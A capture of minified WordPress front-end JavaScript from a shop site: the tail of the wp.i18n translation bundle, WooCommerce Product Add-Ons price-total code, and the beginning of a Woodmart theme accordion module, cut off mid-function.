var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
(()=> {
__webpack_require__.n=(module)=> {
var getter=module&&module.__esModule ?
()=> (module['default']) :
()=> (module);
__webpack_require__.d(getter, { a: getter });
return getter;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
var __webpack_exports__={};
(()=> {
"use strict";
__webpack_require__.r(__webpack_exports__);
__webpack_require__.d(__webpack_exports__, {
__: ()=> ( __),
_n: ()=> ( _n),
_nx: ()=> ( _nx),
_x: ()=> ( _x),
createI18n: ()=> ( createI18n),
defaultI18n: ()=> ( default_i18n),
getLocaleData: ()=> ( getLocaleData),
hasTranslation: ()=> ( hasTranslation),
isRTL: ()=> ( isRTL),
resetLocaleData: ()=> ( resetLocaleData),
setLocaleData: ()=> ( setLocaleData),
sprintf: ()=> ( sprintf_sprintf),
subscribe: ()=> ( subscribe)
});
;
function memize(fn, options){
var size=0;
var head;
var tail;
options=options||{};
function memoized(){
var node=head,
len=arguments.length,
args,
i;
searchCache: while (node){
if(node.args.length!==arguments.length){
node=node.next;
continue;
}
for (i=0; i < len; i++){
if(node.args[i]!==arguments[i]){
node=node.next;
continue searchCache;
}}
if(node!==head){
if(node===tail){
tail=node.prev;
}
(node.prev).next=node.next;
if(node.next){
node.next.prev=node.prev;
}
node.next=head;
node.prev=null;
(head).prev=node;
head=node;
}
return node.val;
}
args=new Array(len);
for (i=0; i < len; i++){
args[i]=arguments[i];
}
node={
args: args,
val: fn.apply(null, args),
};
if(head){
head.prev=node;
node.next=head;
}else{
tail=node;
}
if(size=== (options).maxSize){
tail= (tail).prev;
(tail).next=null;
}else{
size++;
}
head=node;
return node.val;
}
memoized.clear=function (){
head=null;
tail=null;
size=0;
};
return memoized;
}
var sprintf=__webpack_require__(2058);
var sprintf_default=__webpack_require__.n(sprintf);
;
const logErrorOnce=memize(console.error);
function sprintf_sprintf(format, ...args){
try {
return sprintf_default().sprintf(format, ...args);
} catch (error){
if(error instanceof Error){
logErrorOnce('sprintf error: \n\n' + error.toString());
}
return format;
}}
;
var PRECEDENCE, OPENERS, TERMINATORS, PATTERN;
PRECEDENCE={
'(': 9,
'!': 8,
'*': 7,
'/': 7,
'%': 7,
'+': 6,
'-': 6,
'<': 5,
'<=': 5,
'>': 5,
'>=': 5,
'==': 4,
'!=': 4,
'&&': 3,
'||': 2,
'?': 1,
'?:': 1,
};
OPENERS=[ '(', '?' ];
TERMINATORS={
')': [ '(' ],
':': [ '?', '?:' ],
};
PATTERN=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;
function postfix(expression){
var terms=[],
stack=[],
match, operator, term, element;
while(( match=expression.match(PATTERN) )){
operator=match[ 0 ];
term=expression.substr(0, match.index).trim();
if(term){
terms.push(term);
}
while(( element=stack.pop()) ){
if(TERMINATORS[ operator ]){
if(TERMINATORS[ operator ][ 0 ]===element){
operator=TERMINATORS[ operator ][ 1 ]||operator;
break;
}}else if(OPENERS.indexOf(element) >=0||PRECEDENCE[ element ] < PRECEDENCE[ operator ]){
stack.push(element);
break;
}
terms.push(element);
}
if(! TERMINATORS[ operator ]){
stack.push(operator);
}
expression=expression.substr(match.index + operator.length);
}
expression=expression.trim();
if(expression){
terms.push(expression);
}
return terms.concat(stack.reverse());
}
;
var OPERATORS={
'!': function(a){
return ! a;
},
'*': function(a, b){
return a * b;
},
'/': function(a, b){
return a / b;
},
'%': function(a, b){
return a % b;
},
'+': function(a, b){
return a + b;
},
'-': function(a, b){
return a - b;
},
'<': function(a, b){
return a < b;
},
'<=': function(a, b){
return a <=b;
},
'>': function(a, b){
return a > b;
},
'>=': function(a, b){
return a >=b;
},
'==': function(a, b){
return a===b;
},
'!=': function(a, b){
return a!==b;
},
'&&': function(a, b){
return a&&b;
},
'||': function(a, b){
return a||b;
},
'?:': function(a, b, c){
if(a){
throw b;
}
return c;
},
};
function evaluate(postfix, variables){
var stack=[],
i, j, args, getOperatorResult, term, value;
for(i=0; i < postfix.length; i++){
term=postfix[ i ];
getOperatorResult=OPERATORS[ term ];
if(getOperatorResult){
j=getOperatorResult.length;
args=Array(j);
while(j--){
args[ j ]=stack.pop();
}
try {
value=getOperatorResult.apply(null, args);
} catch(earlyReturn){
return earlyReturn;
}}else if(variables.hasOwnProperty(term) ){
value=variables[ term ];
}else{
value=+term;
}
stack.push(value);
}
return stack[ 0 ];
}
;
function compile(expression){
var terms=postfix(expression);
return function(variables){
return evaluate(terms, variables);
};}
;
function pluralForms(expression){
var evaluate=compile(expression);
return function(n){
return +evaluate( { n: n });
};}
;
var DEFAULT_OPTIONS={
contextDelimiter: '\u0004',
onMissingKey: null,
};
function getPluralExpression(pf){
var parts, i, part;
parts=pf.split(';');
for(i=0; i < parts.length; i++){
part=parts[ i ].trim();
if(part.indexOf('plural=')===0){
return part.substr(7);
}}
}
function Tannin(data, options){
var key;
this.data=data;
this.pluralForms={};
this.options={};
for(key in DEFAULT_OPTIONS){
this.options[ key ]=options!==undefined&&key in options
? options[ key ]
: DEFAULT_OPTIONS[ key ];
}}
Tannin.prototype.getPluralForm=function(domain, n){
var getPluralForm=this.pluralForms[ domain ],
config, plural, pf;
if(! getPluralForm){
config=this.data[ domain ][ '' ];
pf=(
config[ 'Plural-Forms' ] ||
config[ 'plural-forms' ] ||
config.plural_forms
);
if(typeof pf!=='function'){
plural=getPluralExpression(
config[ 'Plural-Forms' ] ||
config[ 'plural-forms' ] ||
config.plural_forms
);
pf=pluralForms(plural);
}
getPluralForm=this.pluralForms[ domain ]=pf;
}
return getPluralForm(n);
};
Tannin.prototype.dcnpgettext=function(domain, context, singular, plural, n){
var index, key, entry;
if(n===undefined){
index=0;
}else{
index=this.getPluralForm(domain, n);
}
key=singular;
if(context){
key=context + this.options.contextDelimiter + singular;
}
entry=this.data[ domain ][ key ];
if(entry&&entry[ index ]){
return entry[ index ];
}
if(this.options.onMissingKey){
this.options.onMissingKey(singular, domain);
}
return index===0 ? singular:plural;
};
;
const DEFAULT_LOCALE_DATA={
'': {
plural_forms(n){
return n===1 ? 0:1;
}}
};
const I18N_HOOK_REGEXP=/^i18n\.(n?gettext|has_translation)(_|$)/;
const createI18n=(initialData, initialDomain, hooks)=> {
const tannin=new Tannin({});
const listeners=new Set();
const notifyListeners=()=> {
listeners.forEach(listener=> listener());
};
const subscribe=callback=> {
listeners.add(callback);
return ()=> listeners.delete(callback);
};
const getLocaleData=(domain='default')=> tannin.data[domain];
const doSetLocaleData=(data, domain='default')=> {
tannin.data[domain]={
...tannin.data[domain],
...data
};
tannin.data[domain]['']={
...DEFAULT_LOCALE_DATA[''],
...tannin.data[domain]?.['']
};
delete tannin.pluralForms[domain];
};
const setLocaleData=(data, domain)=> {
doSetLocaleData(data, domain);
notifyListeners();
};
const addLocaleData=(data, domain='default')=> {
tannin.data[domain]={
...tannin.data[domain],
...data,
'': {
...DEFAULT_LOCALE_DATA[''],
...tannin.data[domain]?.[''],
...data?.['']
}};
delete tannin.pluralForms[domain];
notifyListeners();
};
const resetLocaleData=(data, domain)=> {
tannin.data={};
tannin.pluralForms={};
setLocaleData(data, domain);
};
const dcnpgettext=(domain='default', context, single, plural, number)=> {
if(!tannin.data[domain]){
doSetLocaleData(undefined, domain);
}
return tannin.dcnpgettext(domain, context, single, plural, number);
};
const getFilterDomain=(domain='default')=> domain;
const __=(text, domain)=> {
let translation=dcnpgettext(domain, undefined, text);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.gettext', translation, text, domain);
return  hooks.applyFilters('i18n.gettext_' + getFilterDomain(domain), translation, text, domain);
};
const _x=(text, context, domain)=> {
let translation=dcnpgettext(domain, context, text);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.gettext_with_context', translation, text, context, domain);
return  hooks.applyFilters('i18n.gettext_with_context_' + getFilterDomain(domain), translation, text, context, domain);
};
const _n=(single, plural, number, domain)=> {
let translation=dcnpgettext(domain, undefined, single, plural, number);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.ngettext', translation, single, plural, number, domain);
return  hooks.applyFilters('i18n.ngettext_' + getFilterDomain(domain), translation, single, plural, number, domain);
};
const _nx=(single, plural, number, context, domain)=> {
let translation=dcnpgettext(domain, context, single, plural, number);
if(!hooks){
return translation;
}
translation=
hooks.applyFilters('i18n.ngettext_with_context', translation, single, plural, number, context, domain);
return  hooks.applyFilters('i18n.ngettext_with_context_' + getFilterDomain(domain), translation, single, plural, number, context, domain);
};
const isRTL=()=> {
return 'rtl'===_x('ltr', 'text direction');
};
const hasTranslation=(single, context, domain)=> {
const key=context ? context + '\u0004' + single:single;
let result = !!tannin.data?.[domain!==null&&domain!==void 0 ? domain:'default']?.[key];
if(hooks){
result=
hooks.applyFilters('i18n.has_translation', result, single, context, domain);
result=
hooks.applyFilters('i18n.has_translation_' + getFilterDomain(domain), result, single, context, domain);
}
return result;
};
if(initialData){
setLocaleData(initialData, initialDomain);
}
if(hooks){
const onHookAddedOrRemoved=hookName=> {
if(I18N_HOOK_REGEXP.test(hookName)){
notifyListeners();
}};
hooks.addAction('hookAdded', 'core/i18n', onHookAddedOrRemoved);
hooks.addAction('hookRemoved', 'core/i18n', onHookAddedOrRemoved);
}
return {
getLocaleData,
setLocaleData,
addLocaleData,
resetLocaleData,
subscribe,
__,
_x,
_n,
_nx,
isRTL,
hasTranslation
};};
;
const external_wp_hooks_namespaceObject=window["wp"]["hooks"];
;
const i18n=createI18n(undefined, undefined, external_wp_hooks_namespaceObject.defaultHooks);
const default_i18n=(i18n);
const getLocaleData=i18n.getLocaleData.bind(i18n);
const setLocaleData=i18n.setLocaleData.bind(i18n);
const resetLocaleData=i18n.resetLocaleData.bind(i18n);
const subscribe=i18n.subscribe.bind(i18n);
const __=i18n.__.bind(i18n);
const _x=i18n._x.bind(i18n);
const _n=i18n._n.bind(i18n);
const _nx=i18n._nx.bind(i18n);
const isRTL=i18n.isRTL.bind(i18n);
const hasTranslation=i18n.hasTranslation.bind(i18n);
;
})();
(window.wp=window.wp||{}).i18n=__webpack_exports__;
})()
;

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js
body_size: 8235
content:
jQuery(function($){
var wcPaoInitAddonTotals={
isGroupedMixedProductType: function(){
var group=$('.product-type-grouped'),
subs=0,
simple=0;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs++;
}else{
simple++;
}}
});
if(0 < subs&&0 < simple){
return true;
}}
return false;
},
escapeHtml: function(html){
return document.createElement('div')
.appendChild(document.createTextNode(html) )
.parentNode
.innerHTML;
},
isGroupedSubsSelected: function(){
var group=$('.product-type-grouped'),
subs=false;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs=true;
return false;
}}
});
}
return subs;
},
formatMoney: function(amount){
return accounting.formatMoney(amount, {
symbol: woocommerce_addons_params.currency_format_symbol,
decimal: woocommerce_addons_params.currency_format_decimal_sep,
thousand: woocommerce_addons_params.currency_format_thousand_sep,
precision: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals:0,
format: woocommerce_addons_params.currency_format,
});
},
getCostByTax: function(addonCostRaw, addonCost){
var cost;
if(woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else if(woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else{
cost=addonCost;
}
return cost;
},
init: function(cart){
var $cart=cart,
$variation_input=$cart.hasClass('variations_form') ? $cart.find('input[name="variation_id"], input.variation_id'):false;
$cart
.on('click', '.reset_variations', function(){
$.each($cart.find('.product-addon'), function(){
var element=$(this).find('.addon');
if(element.is(':checkbox')||element.is(':radio') ){
element.prop('checked', false);
}
if(element.is('select') ){
element.prop('selectedIndex', 0);
}
if(element.is(':text')||element.is('textarea')||element.is('input[type="number"]')||element.is('input[type="file"]') ){
element.val('');
}});
$cart.trigger('woocommerce-product-addons-update');
})
.on('mouseup', 'input[type=number]', function (){
$(this).trigger('woocommerce-product-addons-update');
})
.on('keyup change', '.wc-pao-addon input, .wc-pao-addon textarea', function(){
if($(this).attr('maxlength') > 0){
var value=$(this).val();
var remaining=$(this).attr('maxlength') - value.length;
$(this).next('.wc-pao-addon-chars-remaining').find('span').text(remaining);
}})
.on('keyup', '.wc-pao-addon-custom-textarea, .wc-pao-addon-custom-text, .wc-pao-addon-custom-price', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('change', '.wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('found_variation', function(event, variation){
var $variation_form=$(this),
$totals=$variation_form.find('#product-addons-total');
if(typeof(variation.display_price)!=='undefined'){
$totals.data('price', variation.display_price);
}else if($(variation.price_html).find('.amount:last').length){
var product_price=$(variation.price_html).find('.amount:last').text();
product_price=product_price.replace(woocommerce_addons_params.currency_format_symbol, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_thousand_sep, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_decimal_sep, '.');
product_price=product_price.replace(/[^0-9\.]/g, '');
product_price=parseFloat(product_price);
$totals.data('price', product_price);
}
$variation_form.trigger('woocommerce-product-addons-update');
})
.on('woocommerce-product-addons-update', function(){
var total=0,
total_raw=0,
$totals=$cart.find('#product-addons-total'),
is_variable=$variation_input&&$variation_input.length > 0,
$subscription_plans=$cart.find('.wcsatt-options-product'),
has_subscription_plans=$subscription_plans.length > 0;
product_id=is_variable ? $variation_input.val():$totals.data('product-id'),
product_price=$totals.data('price'),
product_type=$totals.data('type'),
qty=parseFloat($cart.find('input.qty').val()),
addons=[];
if(''===product_price &&
'undefined'!==typeof custom_gift_card_amount &&
custom_gift_card_amount.length &&
0 < custom_gift_card_amount.val()
){
product_price=custom_gift_card_amount.val();
}
if(woocommerce_addons_params.is_bookings&&$('.wc-bookings-booking-cost').length){
product_price=parseFloat($('.wc-bookings-booking-cost').attr('data-raw-price') );
}
$cart.find('.wc-pao-addon-field').each(function(){
var $addon=$(this),
parentContainer=$addon.parents('.wc-pao-addon'),
name=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('addon-name'):'',
value_label='',
addon_cost=0,
addon_cost_raw=0,
price_type=$addon.data('price-type'),
is_custom_price=false,
addon_data={},
has_per_person_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-person-pricing'):false,
has_per_block_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-block-pricing'):false;
if($addon.is('.wc-pao-addon-custom-price') ){
if(! $addon.val()){
return;
}
is_custom_price=true;
addon_cost=$addon.val();
addon_cost_raw=$addon.val();
price_type='flat_fee';
}else if($addon.is('.wc-pao-addon-input-multiplier') ){
if(isNaN($addon.val())||''===$addon.val()){
$addon.val('');
$addon.closest('p').find('.wc-pao-addon-alert').show();
}else{
if(''!==$addon.val()){
$addon.val(Math.ceil($addon.val()) );
}
$addon.closest('p').find('.wc-pao-addon-alert').hide();
}
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price') * $addon.val();
addon_cost_raw=$addon.data('raw-price') * $addon.val();
}else if($addon.is('.wc-pao-addon-checkbox, .wc-pao-addon-radio') ){
if(! $addon.is(':checked') ){
return;
}
value_label=$addon.data('label');
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}else if($addon.is('.wc-pao-addon-image-swatch-select, .wc-pao-addon-select') ){
if(! $addon.find('option:selected')||''===$addon.find('option:selected').val()){
return;
}
price_type=$addon.find('option:selected').data('price-type');
if($addon.val()){
value_label=$addon.find('option:selected').data('label');
addon_cost=$addon.find('option:selected').data('price');
addon_cost_raw=$addon.find('option:selected').data('raw-price');
}}else{
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}
if(! addon_cost){
addon_cost=0;
}
if(! addon_cost_raw){
addon_cost_raw=0;
}
if(( 'booking'===product_type||'accommodation-booking'===product_type)&&woocommerce_addons_params.is_bookings){
qty=0;
var block_qty=0;
if('undefined'!==typeof $('#wc_bookings_field_duration')&&0 < $('#wc_bookings_field_duration').val()){
block_qty=$('#wc_bookings_field_duration').val();
}
if('undefined'!==typeof $('#wc-bookings-form-end-time')&&0 < $('#wc-bookings-form-end-time').val()){
block_qty=$('#wc-bookings-form-end-time').val();
}
var single_persons_input=$('#wc_bookings_field_persons');
var person_qty=0;
if(1===single_persons_input.length){
person_qty=parseInt(person_qty, 10) + parseInt(single_persons_input.val(), 10);
}else{
$('.wc-bookings-booking-form').find('input').each(function (){
var field=this.id.match(/wc_bookings_field_persons_(\d+)/);
if(null!==field&&'undefined'!==typeof field&&$('#' + field[0]).length){
person_qty=parseInt(person_qty, 10) + parseInt($('#' + field[0]).val(), 10);
}});
}
if(0===qty&&$('.wc-bookings-booking-cost').length){
qty=1;
}
if(has_per_person_pricing&&person_qty){
qty *=person_qty;
}
if(has_per_block_pricing&&block_qty){
qty *=block_qty;
}}
switch(price_type){
case 'flat_fee':
addon_data.cost=parseFloat(addon_cost);
addon_data.cost_raw=parseFloat(addon_cost_raw);
break;
case 'quantity_based':
addon_data.cost_pu=parseFloat(addon_cost);
addon_data.cost_raw_pu=parseFloat(addon_cost_raw);
addon_data.cost=addon_data.cost_pu * qty;
addon_data.cost_raw=addon_data.cost_raw_pu * qty;
break;
case 'percentage_based':
addon_data.cost_pct=parseFloat(addon_cost) / 100;
addon_data.cost_raw_pct=parseFloat(addon_cost_raw) / 100;
addon_data.cost=parseFloat(product_price) * addon_data.cost_pct * qty;
addon_data.cost_raw=parseFloat(product_price) * addon_data.cost_raw_pct * qty;
break;
}
total      +=addon_data.cost||0;
total_raw  +=addon_data.cost_raw||0;
if('undefined'!==typeof value_label){
if('number'===typeof value_label||value_label.length){
addon_data.name=name +(value_label ?(' - ' + value_label):'');
}else{
var userInput=$addon.val(),
trimCharacters=parseInt(woocommerce_addons_params.trim_user_input_characters, 10);
if($addon.is('.wc-pao-addon-file-upload') ){
userInput=userInput.replace(/^.*[\\\/]/, '');
}
if(trimCharacters < userInput.length){
userInput=userInput.slice(0, trimCharacters) + '...';
}
addon_data.name=name + ' - ' + wcPaoInitAddonTotals.escapeHtml(userInput);
}
addon_data.is_custom_price=is_custom_price;
addon_data.price_type=price_type;
addons.push(addon_data);
}});
$totals.data('price_data', addons);
if(qty){
var product_total_price,
formatted_sub_total,
$subscription_details,
subscription_details_html,
formatted_addon_total=wcPaoInitAddonTotals.formatMoney(total);
if('undefined'!==typeof product_price&&product_id){
if($('.wc-bookings-booking-form').length){
product_total_price=parseFloat(product_price);
}else{
product_total_price=parseFloat(product_price * qty);
}
formatted_sub_total=wcPaoInitAddonTotals.formatMoney(product_total_price + total);
}
if(has_subscription_plans){
var $selected_plan=$subscription_plans.find('input:checked');
if($selected_plan.val()){
$subscription_details=$selected_plan.parent().find('.subscription-details');
}}else if($cart.parent().find('.subscription-details').length){
if(! $cart.hasClass('bundle_data') ){
$subscription_details=$cart.parent().find('.subscription-details');
if($variation_input&&$variation_input.length > 0){
$subscription_details=$cart.parent().find('.woocommerce-variation .subscription-details');
}}
}
if($subscription_details&&$subscription_details.length > 0){
subscription_details_html=' ' + $subscription_details.clone().wrap('<p>').parent().html();
}
if('grouped'===product_type){
if(subscription_details_html&&! isGroupedMixedProductType()&&isGroupedSubsSelected()){
formatted_addon_total +=subscription_details_html;
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
}else if(subscription_details_html){
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
if(formatted_sub_total&&'1'==$totals.data('show-sub-total') ){
var productName=$cart.find('.wc-pao-addon-container').data('product-name'),
productPrice=wcPaoInitAddonTotals.formatMoney(product_total_price);
if($('.wc-bookings-booking-form').length){
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}else{
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + qty + woocommerce_addons_params.quantity_symbol + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}
if(addons.length){
$.each(addons, function(i, addon){
if('quantity_based'===addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
var	formattedValue=0===cost ? '-':wcPaoInitAddonTotals.formatMoney(cost);
html=html + '<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">' + addon.name + '</div><div class="wc-pao-col2"><span class="amount">' + formattedValue + '</span></div></li>';
}});
$.each(addons, function(i, addon){
if('quantity_based'!==addon.price_type){
if('percentage_based'!==addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
}else{
var cost=addon.cost_raw;
}
var	formattedValue=0===cost ? '-':('<span class="amount">'+ wcPaoInitAddonTotals.formatMoney(cost) + '</span>');
html=html + '<li><div class="wc-pao-col1"><strong>' + addon.name + '</strong></div><div class="wc-pao-col2">' + formattedValue + '</div></li>';
}});
}
var price_display_suffix='',
sub_total_string=typeof($totals.data('i18n_sub_total') )==='undefined' ? woocommerce_addons_params.i18n_sub_total:$totals.data('i18n_sub_total');
if(! woocommerce_addons_params.price_display_suffix||! woocommerce_addons_params.tax_enabled){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
if(false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_including_tax}') > -1)&&false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_excluding_tax}') > -1) ){
html=html + '<li class="wc-pao-subtotal-line"><strong>' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</strong></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
$.ajax({
type: 'POST',
url:  woocommerce_addons_params.ajax_url,
data: {
action: 'wc_product_addons_calculate_tax',
product_id: product_id,
add_on_total: total,
add_on_total_raw: total_raw,
qty: qty
},
success: function(result){
if(result.result=='SUCCESS'){
price_display_suffix='<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
var formatted_price_including_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_including_tax) + '</span>';
var formatted_price_excluding_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_excluding_tax) + '</span>';
price_display_suffix=price_display_suffix.replace('{price_including_tax}', formatted_price_including_tax);
price_display_suffix=price_display_suffix.replace('{price_excluding_tax}', formatted_price_excluding_tax);
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}else{
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}},
error: function(){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}});
}else{
$totals.empty();
$cart.trigger('updated_addons');
}}else{
$totals.empty();
$cart.trigger('updated_addons');
}})
.on('click touchstart', '.wc-pao-addon-image-swatch', function(e){
e.preventDefault();
var selectedValue=$(this).data('value'),
parent=$(this).parents('.wc-pao-addon-wrap'),
label=$.parseHTML($(this).data('price') );
parent.prev('label').find('.wc-pao-addon-image-swatch-price').remove();
parent.find('.wc-pao-addon-image-swatch').removeClass('selected');
$(this).addClass('selected');
parent.find('.wc-pao-addon-image-swatch-select').val(selectedValue);
parent.prev('label').append($(label) );
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find(' .wc-pao-addon-custom-text, .wc-pao-addon-custom-textarea').each(function(){
if($(this).attr('maxlength') > 0){
$(this).after('<small class="wc-pao-addon-chars-remaining"><span>' + $(this).attr('maxlength') + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>');
}});
$('#credit_called').on('keyup', function(){
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find('.wc-pao-addon-custom, .wc-pao-addon-custom-textarea, .wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty, .variations select').change();
$('.wc-pao-addon-image-swatch').tipTip({ delay: 200 });
},
};
$('body').on('quick-view-displayed', function(){
$(this).find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body .component').on('wc-composite-component-loaded', function(){
$(this).find('.cart').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body').find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
$('body').find('.wc-pao-addon-checkbox-group-required').each(function(){
var checkboxesGroup=this;
$(this).find('.wc-pao-addon-checkbox').each(function (){
$(this).bind('invalid', function(e){
$(checkboxesGroup).addClass("wc-pao-addon-checkbox-required-error");
e.preventDefault();
});
})
$(this).find('.wc-pao-addon-checkbox').change(function (){
$(checkboxesGroup).removeClass("wc-pao-addon-checkbox-required-error");
if($(checkboxesGroup).find("input:checked").length > 0){
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", false);
})
}else{
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", true);
})
}})
});
});
(function($){
woodmartThemeModule.singleProductTabsAccordion=function(){
var $wcTabs=$('.woocommerce-tabs');
var $wcTabItems=$wcTabs.find('.wd-accordion-item .entry-content');
var isProductTabsElement=$wcTabs.closest('.wd-single-tabs').length > 0;
if($wcTabs.length <=0||$wcTabs.data('layout')==='accordion'||($('.site-content').hasClass('wd-builder-on')&&! isProductTabsElement) ){
return;
}
if(woodmartThemeModule.$window.width() <=1024){
if(! $wcTabs.hasClass('tabs-layout-accordion')){
$wcTabs.removeClass('tabs-layout-tabs wc-tabs-wrapper').addClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.addClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').addClass('wd-scroll-content');
$('.single-product-page').removeClass('tabs-type-tabs').addClass('tabs-type-accordion');
if($wcTabs.data('state')!=='first'){
setTimeout(function(){
$wcTabItems.first().hide();
}, 500);
$wcTabItems.first().siblings('.wd-active').removeClass('wd-active');
}}
}else if(! $wcTabs.hasClass('tabs-layout-tabs')){
$wcTabs.addClass('tabs-layout-tabs wc-tabs-wrapper').removeClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.removeClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').removeClass('wd-scroll-content');
$('.single-product-page').addClass('tabs-type-tabs').removeClass('tabs-type-accordion');
$wcTabs.find('.wd-nav a').first().trigger('click');
}};
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.singleProductTabsAccordion();
woodmartThemeModule.accordion();
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
}, 300));
$(document).ready(function(){
woodmartThemeModule.singleProductTabsAccordion();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_accordion.default',
'frontend/element_ready/wd_single_product_tabs.default',
'frontend/element_ready/wd_single_product_reviews.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.accordion();
$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');
$wrapper.find('#rating').parent().find('> .stars').remove();
$wrapper.find('#rating').trigger('init');
});
});
var triggerReviewOpener=function(){
$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click();
}
woodmartThemeModule.accordion=function(){
var hash=window.location.hash;
var url=window.location.href;
$('.woocommerce-review-link')
.off('click', triggerReviewOpener)
.on('click', triggerReviewOpener);
$('.wd-accordion').each(function(){
var $wrapper=$(this);
var $tabTitles=$wrapper.find('> .wd-accordion-item > .wd-accordion-title');
var $tabContents=$wrapper.find('> .wd-accordion-item > .wd-accordion-content');
var activeClass='wd-active';
var state=$wrapper.data('state');
var time=300;
if($wrapper.hasClass('wd-inited')){
return;
}
var isTabActive=function(tabIndex){
return $tabTitles.filter('[data-accordion-index="' + tabIndex + '"]').hasClass(activeClass);
};
var activateTab=function(tabIndex){
var $requestedTitle=$tabTitles.filter('[data-accordion-index="' + tabIndex + '"]');
var $requestedContent=$tabContents.filter('[data-accordion-index="' + tabIndex + '"]');
$requestedTitle.addClass(activeClass);
